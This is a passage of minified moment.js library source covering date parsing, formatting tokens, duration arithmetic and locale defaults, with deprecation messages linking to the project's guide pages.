this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(Ab(Ud,this._i)),this}function Ib(a){return!!this.isValid()&&(a=a?tb(a).utcOffset():0,(this.utcOffset()-a)%60===0)}function Jb(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Kb(){if(!q(this._isDSTShifted))return this._isDSTShifted;var a={};if(r(a,this),a=qb(a),a._a){var b=a._isUTC?l(a._a):tb(a._a);this._isDSTShifted=this.isValid()&&w(a._a,b.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function Lb(){return!!this.isValid()&&!this._isUTC}function Mb(){return!!this.isValid()&&this._isUTC}function Nb(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Ob(a,b){var c,d,e,f=a,g=null;return yb(a)?f={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(f={},b?f[b]=a:f.milliseconds=a):(g=Je.exec(a))?(c="-"===g[1]?-1:1,f={y:0,d:v(g[ae])*c,h:v(g[be])*c,m:v(g[ce])*c,s:v(g[de])*c,ms:v(g[ee])*c}):(g=Ke.exec(a))?(c="-"===g[1]?-1:1,f={y:Pb(g[2],c),M:Pb(g[3],c),w:Pb(g[4],c),d:Pb(g[5],c),h:Pb(g[6],c),m:Pb(g[7],c),s:Pb(g[8],c)}):null==f?f={}:"object"==typeof f&&("from"in f||"to"in f)&&(e=Rb(tb(f.from),tb(f.to)),f={},f.ms=e.milliseconds,f.M=e.months),d=new xb(f),yb(a)&&j(a,"_locale")&&(d._locale=a._locale),d}function Pb(a,b){var c=a&&parseFloat(a.replace(",","."));return(isNaN(c)?0:c)*b}function Qb(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b-+a.clone().add(c.months,"M"),c}function Rb(a,b){var c;return a.isValid()&&b.isValid()?(b=Bb(b,a),a.isBefore(b)?c=Qb(a,b):(c=Qb(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0}}function Sb(a){return a<0?Math.round(-1*a)*-1:Math.round(a)}function Tb(a,b){return function(c,d){var e,f;return null===d||isNaN(+d)||(z(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=Ob(c,d),Ub(this,e,a),this}}function Ub(b,c,d,e){var f=c._milliseconds,g=Sb(c._days),h=Sb(c._months);b.isValid()&&(e=null==e||e,f&&b._d.setTime(b._d.valueOf()+f*d),g&&R(b,"Date",Q(b,"Date")+g*d),h&&ka(b,Q(b,"Month")+h*d),e&&a.updateOffset(b,g||h))}function Vb(a,b){var c=a.diff(b,"days",!0);return c<-6?"sameElse":c<-1?"lastWeek":c<0?"lastDay":c<1?"sameDay":c<2?"nextDay":c<7?"nextWeek":"sameElse"}function Wb(b,c){var d=b||tb(),e=Bb(d,this).startOf("day"),f=a.calendarFormat(this,e)||"sameElse",g=c&&(A(c[f])?c[f].call(this,d):c[f]);return this.format(g||this.localeData().calendar(f,this,tb(d)))}function Xb(){return new s(this)}function Yb(a,b){var c=t(a)?a:tb(a);return!(!this.isValid()||!c.isValid())&&(b=L(q(b)?"millisecond":b),"millisecond"===b?this.valueOf()>c.valueOf():c.valueOf()<this.clone().startOf(b).valueOf())}function Zb(a,b){var c=t(a)?a:tb(a);return!(!this.isValid()||!c.isValid())&&(b=L(q(b)?"millisecond":b),"millisecond"===b?this.valueOf()<c.valueOf():this.clone().endOf(b).valueOf()<c.valueOf())}function $b(a,b,c,d){return d=d||"()",("("===d[0]?this.isAfter(a,c):!this.isBefore(a,c))&&(")"===d[1]?this.isBefore(b,c):!this.isAfter(b,c))}function _b(a,b){var c,d=t(a)?a:tb(a);return!(!this.isValid()||!d.isValid())&&(b=L(b||"millisecond"),"millisecond"===b?this.valueOf()===d.valueOf():(c=d.valueOf(),this.clone().startOf(b).valueOf()<=c&&c<=this.clone().endOf(b).valueOf()))}function ac(a,b){return this.isSame(a,b)||this.isAfter(a,b)}function bc(a,b){return this.isSame(a,b)||this.isBefore(a,b)}function cc(a,b,c){var d,e,f,g;return this.isValid()?(d=Bb(a,this),d.isValid()?(e=6e4*(d.utcOffset()-this.utcOffset()),b=L(b),"year"===b||"month"===b||"quarter"===b?(g=dc(this,d),"quarter"===b?g/=3:"year"===b&&(g/=12)):(f=this-d,g="second"===b?f/1e3:"minute"===b?f/6e4:"hour"===b?f/36e5:"day"===b?(f-e)/864e5:"week"===b?(f-e)/6048e5:f),c?g:u(g)):NaN):NaN}function dc(a,b){var c,d,e=12*(b.year()-a.year())+(b.month()-a.month()),f=a.clone().add(e,"months");return b-f<0?(c=a.clone().add(e-1,"months"),d=(b-f)/(f-c)):(c=a.clone().add(e+1,"months"),d=(b-f)/(c-f)),-(e+d)||0}function ec(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function fc(){var a=this.clone().utc();return 0<a.year()&&a.year()<=9999?A(Date.prototype.toISOString)?this.toDate().toISOString():Y(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):Y(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}function gc(b){b||(b=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var c=Y(this,b);return this.localeData().postformat(c)}function hc(a,b){return this.isValid()&&(t(a)&&a.isValid()||tb(a).isValid())?Ob({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function ic(a){return this.from(tb(),a)}function jc(a,b){return this.isValid()&&(t(a)&&a.isValid()||tb(a).isValid())?Ob({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function kc(a){return this.to(tb(),a)}function lc(a){var b;return void 0===a?this._locale._abbr:(b=cb(a),null!=b&&(this._locale=b),this)}function mc(){return this._locale}function nc(a){switch(a=L(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this}function oc(a){return a=L(a),void 0===a||"millisecond"===a?this:("date"===a&&(a="day"),this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms"))}function pc(){return this._d.valueOf()-6e4*(this._offset||0)}function qc(){return Math.floor(this.valueOf()/1e3)}function rc(){return new Date(this.valueOf())}function sc(){var a=this;return[a.year(),a.month(),a.date(),a.hour(),a.minute(),a.second(),a.millisecond()]}function tc(){var a=this;return{years:a.year(),months:a.month(),date:a.date(),hours:a.hours(),minutes:a.minutes(),seconds:a.seconds(),milliseconds:a.milliseconds()}}function uc(){return this.isValid()?this.toISOString():null}function vc(){return o(this)}function wc(){return k({},n(this))}function xc(){return n(this).overflow}function yc(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function zc(a,b){V(0,[a,a.length],0,b)}function Ac(a){return Ec.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Bc(a){return Ec.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)}function Cc(){return ya(this.year(),1,4)}function Dc(){var a=this.localeData()._week;return ya(this.year(),a.dow,a.doy)}function Ec(a,b,c,d,e){var f;return null==a?xa(this,d,e).year:(f=ya(a,d,e),b>f&&(b=f),Fc.call(this,a,b,c,d,e))}function Fc(a,b,c,d,e){var f=wa(a,b,c,d,e),g=ua(f.year,0,f.dayOfYear);return this.year(g.getUTCFullYear()),this.month(g.getUTCMonth()),this.date(g.getUTCDate()),this}function Gc(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)}function Hc(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")}function Ic(a,b){b[ee]=v(1e3*("0."+a))}function Jc(){return this._isUTC?"UTC":""}function Kc(){return this._isUTC?"Coordinated Universal Time":""}function Lc(a){return tb(1e3*a)}function Mc(){return tb.apply(null,arguments).parseZone()}function Nc(a){return a}function Oc(a,b,c,d){var e=cb(),f=l().set(d,b);return e[c](f,a)}function Pc(a,b,c){if("number"==typeof a&&(b=a,a=void 0),a=a||"",null!=b)return Oc(a,b,c,"month");var d,e=[];for(d=0;d<12;d++)e[d]=Oc(a,d,c,"month");return e}function Qc(a,b,c,d){"boolean"==typeof a?("number"==typeof b&&(c=b,b=void 0),b=b||""):(b=a,c=b,a=!1,"number"==typeof b&&(c=b,b=void 0),b=b||"");var e=cb(),f=a?e._week.dow:0;if(null!=c)return Oc(b,(c+f)%7,d,"day");var g,h=[];for(g=0;g<7;g++)h[g]=Oc(b,(g+f)%7,d,"day");return h}function Rc(a,b){return Pc(a,b,"months")}function Sc(a,b){return Pc(a,b,"monthsShort")}function Tc(a,b,c){return Qc(a,b,c,"weekdays")}function Uc(a,b,c){return Qc(a,b,c,"weekdaysShort")}function Vc(a,b,c){return Qc(a,b,c,"weekdaysMin")}function Wc(){var a=this._data;return this._milliseconds=We(this._milliseconds),this._days=We(this._days),this._months=We(this._months),a.milliseconds=We(a.milliseconds),a.seconds=We(a.seconds),a.minutes=We(a.minutes),a.hours=We(a.hours),a.months=We(a.months),a.years=We(a.years),this}function Xc(a,b,c,d){var e=Ob(b,c);return a._milliseconds+=d*e._milliseconds,a._days+=d*e._days,a._months+=d*e._months,a._bubble()}function Yc(a,b){return Xc(this,a,b,1)}function Zc(a,b){return Xc(this,a,b,-1)}function $c(a){return a<0?Math.floor(a):Math.ceil(a)}function _c(){var a,b,c,d,e,f=this._milliseconds,g=this._days,h=this._months,i=this._data;return f>=0&&g>=0&&h>=0||f<=0&&g<=0&&h<=0||(f+=864e5*$c(bd(h)+g),g=0,h=0),i.milliseconds=f%1e3,a=u(f/1e3),i.seconds=a%60,b=u(a/60),i.minutes=b%60,c=u(b/60),i.hours=c%24,g+=u(c/24),e=u(ad(g)),h+=e,g-=$c(bd(e)),d=u(h/12),h%=12,i.days=g,i.months=h,i.years=d,this}function ad(a){return 4800*a/146097}function bd(a){return 146097*a/4800}function cd(a){var b,c,d=this._milliseconds;if(a=L(a),"month"===a||"year"===a)return b=this._days+d/864e5,c=this._months+ad(b),"month"===a?c:c/12;switch(b=this._days+Math.round(bd(this._months)),a){case"week":return b/7+d/6048e5;case"day":return b+d/864e5;case"hour":return 24*b+d/36e5;case"minute":return 1440*b+d/6e4;case"second":return 86400*b+d/1e3;case"millisecond":return Math.floor(864e5*b)+d;default:throw new Error("Unknown unit "+a)}}function dd(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*v(this._months/12)}function ed(a){return function(){return this.as(a)}}function fd(a){return a=L(a),this[a+"s"]()}function gd(a){return function(){return this._data[a]}}function hd(){return u(this.days()/7)}function id(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function jd(a,b,c){var d=Ob(a).abs(),e=lf(d.as("s")),f=lf(d.as("m")),g=lf(d.as("h")),h=lf(d.as("d")),i=lf(d.as("M")),j=lf(d.as("y")),k=e<mf.s&&["s",e]||f<=1&&["m"]||f<mf.m&&["mm",f]||g<=1&&["h"]||g<mf.h&&["hh",g]||h<=1&&["d"]||h<mf.d&&["dd",h]||i<=1&&["M"]||i<mf.M&&["MM",i]||j<=1&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,id.apply(null,k)}function kd(a){return void 0===a?lf:"function"==typeof a&&(lf=a,!0)}function ld(a,b){return void 0!==mf[a]&&(void 0===b?mf[a]:(mf[a]=b,!0))}function md(a){var b=this.localeData(),c=jd(this,!a,b);return a&&(c=b.pastFuture(+this,c)),b.postformat(c)}function nd(){var a,b,c,d=nf(this._milliseconds)/1e3,e=nf(this._days),f=nf(this._months);a=u(d/60),b=u(a/60),d%=60,a%=60,c=u(f/12),f%=12;var g=c,h=f,i=e,j=b,k=a,l=d,m=this.asSeconds();return m?(m<0?"-":"")+"P"+(g?g+"Y":"")+(h?h+"M":"")+(i?i+"D":"")+(j||k||l?"T":"")+(j?j+"H":"")+(k?k+"M":"")+(l?l+"S":""):"P0D"}var od,pd;pd=Array.prototype.some?Array.prototype.some:function(a){for(var b=Object(this),c=b.length>>>0,d=0;d<c;d++)if(d in b&&a.call(this,b[d],d,b))return!0;return!1};var qd=a.momentProperties=[],rd=!1,sd={};a.suppressDeprecationWarnings=!1,a.deprecationHandler=null;var td;td=Object.keys?Object.keys:function(a){var b,c=[];for(b in a)j(a,b)&&c.push(b);return c};var ud,vd={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},wd={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},xd="Invalid date",yd="%d",zd=/\d{1,2}/,Ad={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Bd={},Cd={},Dd=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Ed=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Fd={},Gd={},Hd=/\d/,Id=/\d\d/,Jd=/\d{3}/,Kd=/\d{4}/,Ld=/[+-]?\d{6}/,Md=/\d\d?/,Nd=/\d\d\d\d?/,Od=/\d\d\d\d\d\d?/,Pd=/\d{1,3}/,Qd=/\d{1,4}/,Rd=/[+-]?\d{1,6}/,Sd=/\d+/,Td=/[+-]?\d+/,Ud=/Z|[+-]\d\d:?\d\d/gi,Vd=/Z|[+-]\d\d(?::?\d\d)?/gi,Wd=/[+-]?\d+(\.\d{1,3})?/,Xd=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Yd={},Zd={},$d=0,_d=1,ae=2,be=3,ce=4,de=5,ee=6,fe=7,ge=8;ud=Array.prototype.indexOf?Array.prototype.indexOf:function(a){var b;for(b=0;b<this.length;++b)if(this[b]===a)return b;return-1},V("M",["MM",2],"Mo",function(){return this.month()+1}),V("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)}),V("MMMM",0,0,function(a){return this.localeData().months(this,a)}),K("month","M"),N("month",8),$("M",Md),$("MM",Md,Id),$("MMM",function(a,b){return b.monthsShortRegex(a)}),$("MMMM",function(a,b){return b.monthsRegex(a)}),ca(["M","MM"],function(a,b){b[_d]=v(a)-1}),ca(["MMM","MMMM"],function(a,b,c,d){var e=c._locale.monthsParse(a,d,c._strict);null!=e?b[_d]=e:n(c).invalidMonth=a});var he=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,ie="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),je="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ke=Xd,le=Xd;V("Y",0,0,function(){var a=this.year();return a<=9999?""+a:"+"+a}),V(0,["YY",2],0,function(){return this.year()%100}),V(0,["YYYY",4],0,"year"),V(0,["YYYYY",5],0,"year"),V(0,["YYYYYY",6,!0],0,"year"),K("year","y"),N("year",1),$("Y",Td),$("YY",Md,Id),$("YYYY",Qd,Kd),$("YYYYY",Rd,Ld),$("YYYYYY",Rd,Ld),ca(["YYYYY","YYYYYY"],$d),ca("YYYY",function(b,c){c[$d]=2===b.length?a.parseTwoDigitYear(b):v(b)}),ca("YY",function(b,c){c[$d]=a.parseTwoDigitYear(b)}),ca("Y",function(a,b){b[$d]=parseInt(a,10)}),a.parseTwoDigitYear=function(a){return v(a)+(v(a)>68?1900:2e3)};var me=P("FullYear",!0);V("w",["ww",2],"wo","week"),V("W",["WW",2],"Wo","isoWeek"),K("week","w"),K("isoWeek","W"),N("week",5),N("isoWeek",5),$("w",Md),$("ww",Md,Id),$("W",Md),
$("WW",Md,Id),da(["w","ww","W","WW"],function(a,b,c,d){b[d.substr(0,1)]=v(a)});var ne={dow:0,doy:6};V("d",0,"do","day"),V("dd",0,0,function(a){return this.localeData().weekdaysMin(this,a)}),V("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)}),V("dddd",0,0,function(a){return this.localeData().weekdays(this,a)}),V("e",0,0,"weekday"),V("E",0,0,"isoWeekday"),K("day","d"),K("weekday","e"),K("isoWeekday","E"),N("day",11),N("weekday",11),N("isoWeekday",11),$("d",Md),$("e",Md),$("E",Md),$("dd",function(a,b){return b.weekdaysMinRegex(a)}),$("ddd",function(a,b){return b.weekdaysShortRegex(a)}),$("dddd",function(a,b){return b.weekdaysRegex(a)}),da(["dd","ddd","dddd"],function(a,b,c,d){var e=c._locale.weekdaysParse(a,d,c._strict);null!=e?b.d=e:n(c).invalidWeekday=a}),da(["d","e","E"],function(a,b,c,d){b[d]=v(a)});var oe="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),pe="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),qe="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),re=Xd,se=Xd,te=Xd;V("H",["HH",2],0,"hour"),V("h",["hh",2],0,Sa),V("k",["kk",2],0,Ta),V("hmm",0,0,function(){return""+Sa.apply(this)+U(this.minutes(),2)}),V("hmmss",0,0,function(){return""+Sa.apply(this)+U(this.minutes(),2)+U(this.seconds(),2)}),V("Hmm",0,0,function(){return""+this.hours()+U(this.minutes(),2)}),V("Hmmss",0,0,function(){return""+this.hours()+U(this.minutes(),2)+U(this.seconds(),2)}),Ua("a",!0),Ua("A",!1),K("hour","h"),N("hour",13),$("a",Va),$("A",Va),$("H",Md),$("h",Md),$("HH",Md,Id),$("hh",Md,Id),$("hmm",Nd),$("hmmss",Od),$("Hmm",Nd),$("Hmmss",Od),ca(["H","HH"],be),ca(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a),c._meridiem=a}),ca(["h","hh"],function(a,b,c){b[be]=v(a),n(c).bigHour=!0}),ca("hmm",function(a,b,c){var d=a.length-2;b[be]=v(a.substr(0,d)),b[ce]=v(a.substr(d)),n(c).bigHour=!0}),ca("hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[be]=v(a.substr(0,d)),b[ce]=v(a.substr(d,2)),b[de]=v(a.substr(e)),n(c).bigHour=!0}),ca("Hmm",function(a,b,c){var d=a.length-2;b[be]=v(a.substr(0,d)),b[ce]=v(a.substr(d))}),ca("Hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[be]=v(a.substr(0,d)),b[ce]=v(a.substr(d,2)),b[de]=v(a.substr(e))});var ue,ve=/[ap]\.?m?\.?/i,we=P("Hours",!0),xe={calendar:vd,longDateFormat:wd,invalidDate:xd,ordinal:yd,ordinalParse:zd,relativeTime:Ad,months:ie,monthsShort:je,week:ne,weekdays:oe,weekdaysMin:qe,weekdaysShort:pe,meridiemParse:ve},ye={},ze=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,Ae=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,Be=/Z|[+-]\d\d(?::?\d\d)?/,Ce=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],De=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Ee=/^\/?Date\((\-?\d+)/i;a.createFromInputFallback=y("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),a.ISO_8601=function(){};var Fe=y("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var a=tb.apply(null,arguments);return this.isValid()&&a.isValid()?a<this?this:a:p()}),Ge=y("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var a=tb.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:p()}),He=function(){return Date.now?Date.now():+new Date};zb("Z",":"),zb("ZZ",""),$("Z",Vd),$("ZZ",Vd),ca(["Z","ZZ"],function(a,b,c){c._useUTC=!0,c._tzm=Ab(Vd,a)});var Ie=/([\+\-]|\d\d)/gi;a.updateOffset=function(){};var Je=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?\d*)?$/,Ke=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;Ob.fn=xb.prototype;var Le=Tb(1,"add"),Me=Tb(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Ne=y("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void 0===a?this.localeData():this.locale(a)});V(0,["gg",2],0,function(){return this.weekYear()%100}),V(0,["GG",2],0,function(){return this.isoWeekYear()%100}),zc("gggg","weekYear"),zc("ggggg","weekYear"),zc("GGGG","isoWeekYear"),zc("GGGGG","isoWeekYear"),K("weekYear","gg"),K("isoWeekYear","GG"),N("weekYear",1),N("isoWeekYear",1),$("G",Td),$("g",Td),$("GG",Md,Id),$("gg",Md,Id),$("GGGG",Qd,Kd),$("gggg",Qd,Kd),$("GGGGG",Rd,Ld),$("ggggg",Rd,Ld),da(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,d){b[d.substr(0,2)]=v(a)}),da(["gg","GG"],function(b,c,d,e){c[e]=a.parseTwoDigitYear(b)}),V("Q",0,"Qo","quarter"),K("quarter","Q"),N("quarter",7),$("Q",Hd),ca("Q",function(a,b){b[_d]=3*(v(a)-1)}),V("D",["DD",2],"Do","date"),K("date","D"),N("date",9),$("D",Md),$("DD",Md,Id),$("Do",function(a,b){return a?b._ordinalParse:b._ordinalParseLenient}),ca(["D","DD"],ae),ca("Do",function(a,b){b[ae]=v(a.match(Md)[0],10)});var Oe=P("Date",!0);V("DDD",["DDDD",3],"DDDo","dayOfYear"),K("dayOfYear","DDD"),N("dayOfYear",4),$("DDD",Pd),$("DDDD",Jd),ca(["DDD","DDDD"],function(a,b,c){c._dayOfYear=v(a)}),V("m",["mm",2],0,"minute"),K("minute","m"),N("minute",14),$("m",Md),$("mm",Md,Id),ca(["m","mm"],ce);var Pe=P("Minutes",!1);V("s",["ss",2],0,"second"),K("second","s"),N("second",15),$("s",Md),$("ss",Md,Id),ca(["s","ss"],de);var Qe=P("Seconds",!1);V("S",0,0,function(){return~~(this.millisecond()/100)}),V(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),V(0,["SSS",3],0,"millisecond"),V(0,["SSSS",4],0,function(){return 10*this.millisecond()}),V(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),V(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),V(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),V(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),V(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),K("millisecond","ms"),N("millisecond",16),$("S",Pd,Hd),$("SS",Pd,Id),$("SSS",Pd,Jd);var Re;for(Re="SSSS";Re.length<=9;Re+="S")$(Re,Sd);for(Re="S";Re.length<=9;Re+="S")ca(Re,Ic);var Se=P("Milliseconds",!1);V("z",0,0,"zoneAbbr"),V("zz",0,0,"zoneName");var Te=s.prototype;Te.add=Le,Te.calendar=Wb,Te.clone=Xb,Te.diff=cc,Te.endOf=oc,Te.format=gc,Te.from=hc,Te.fromNow=ic,Te.to=jc,Te.toNow=kc,Te.get=S,Te.invalidAt=xc,Te.isAfter=Yb,Te.isBefore=Zb,Te.isBetween=$b,Te.isSame=_b,Te.isSameOrAfter=ac,Te.isSameOrBefore=bc,Te.isValid=vc,Te.lang=Ne,Te.locale=lc,Te.localeData=mc,Te.max=Ge,Te.min=Fe,Te.parsingFlags=wc,Te.set=T,Te.startOf=nc,Te.subtract=Me,Te.toArray=sc,Te.toObject=tc,Te.toDate=rc,Te.toISOString=fc,Te.toJSON=uc,Te.toString=ec,Te.unix=qc,Te.valueOf=pc,Te.creationData=yc,Te.year=me,Te.isLeapYear=sa,Te.weekYear=Ac,Te.isoWeekYear=Bc,Te.quarter=Te.quarters=Gc,Te.month=la,Te.daysInMonth=ma,Te.week=Te.weeks=Ca,Te.isoWeek=Te.isoWeeks=Da,Te.weeksInYear=Dc,Te.isoWeeksInYear=Cc,Te.date=Oe,Te.day=Te.days=La,Te.weekday=Ma,Te.isoWeekday=Na,Te.dayOfYear=Hc,Te.hour=Te.hours=we,Te.minute=Te.minutes=Pe,Te.second=Te.seconds=Qe,Te.millisecond=Te.milliseconds=Se,Te.utcOffset=Db,Te.utc=Fb,Te.local=Gb,Te.parseZone=Hb,Te.hasAlignedHourOffset=Ib,Te.isDST=Jb,Te.isLocal=Lb,Te.isUtcOffset=Mb,Te.isUtc=Nb,Te.isUTC=Nb,Te.zoneAbbr=Jc,Te.zoneName=Kc,Te.dates=y("dates accessor is deprecated. Use date instead.",Oe),Te.months=y("months accessor is deprecated. Use month instead",la),Te.years=y("years accessor is deprecated. Use year instead",me),Te.zone=y("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",Eb),Te.isDSTShifted=y("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Kb);var Ue=Te,Ve=D.prototype;Ve.calendar=E,Ve.longDateFormat=F,Ve.invalidDate=G,Ve.ordinal=H,Ve.preparse=Nc,Ve.postformat=Nc,Ve.relativeTime=I,Ve.pastFuture=J,Ve.set=B,Ve.months=ga,Ve.monthsShort=ha,Ve.monthsParse=ja,Ve.monthsRegex=oa,Ve.monthsShortRegex=na,Ve.week=za,Ve.firstDayOfYear=Ba,Ve.firstDayOfWeek=Aa,Ve.weekdays=Ga,Ve.weekdaysMin=Ia,Ve.weekdaysShort=Ha,Ve.weekdaysParse=Ka,Ve.weekdaysRegex=Oa,Ve.weekdaysShortRegex=Pa,Ve.weekdaysMinRegex=Qa,Ve.isPM=Wa,Ve.meridiem=Xa,_a("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===v(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),a.lang=y("moment.lang is deprecated. Use moment.locale instead.",_a),a.langData=y("moment.langData is deprecated. Use moment.localeData instead.",cb);var We=Math.abs,Xe=ed("ms"),Ye=ed("s"),Ze=ed("m"),$e=ed("h"),_e=ed("d"),af=ed("w"),bf=ed("M"),cf=ed("y"),df=gd("milliseconds"),ef=gd("seconds"),ff=gd("minutes"),gf=gd("hours"),hf=gd("days"),jf=gd("months"),kf=gd("years"),lf=Math.round,mf={s:45,m:45,h:22,d:26,M:11},nf=Math.abs,of=xb.prototype;of.abs=Wc,of.add=Yc,of.subtract=Zc,of.as=cd,of.asMilliseconds=Xe,of.asSeconds=Ye,of.asMinutes=Ze,of.asHours=$e,of.asDays=_e,of.asWeeks=af,of.asMonths=bf,of.asYears=cf,of.valueOf=dd,of._bubble=_c,of.get=fd,of.milliseconds=df,of.seconds=ef,of.minutes=ff,of.hours=gf,of.days=hf,of.weeks=hd,of.months=jf,of.years=kf,of.humanize=md,of.toISOString=nd,of.toString=nd,of.toJSON=nd,of.locale=lc,of.localeData=mc,of.toIsoString=y("toIsoString() is deprecated. Please use toISOString() instead (notice the 